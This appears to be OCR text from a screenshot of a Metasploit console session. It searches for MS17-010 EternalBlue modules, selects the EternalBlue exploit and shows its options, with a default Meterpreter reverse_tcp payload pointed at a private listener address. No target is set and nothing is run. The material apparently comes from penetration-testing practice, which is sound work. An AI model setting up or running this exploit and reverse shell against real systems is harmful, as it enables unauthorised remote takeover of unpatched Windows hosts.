 msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code E
xecution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Comman
d Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standa
rd 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target